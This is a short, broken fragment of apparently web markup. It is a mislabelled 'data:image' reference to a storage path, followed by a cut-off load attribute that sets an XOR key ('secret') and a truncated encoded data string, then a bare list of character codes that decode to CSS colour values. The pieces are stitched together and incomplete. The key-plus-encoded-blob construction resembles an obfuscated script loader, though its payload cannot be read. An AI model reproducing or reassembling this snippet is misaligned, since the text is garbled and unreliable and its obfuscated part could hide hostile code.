
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,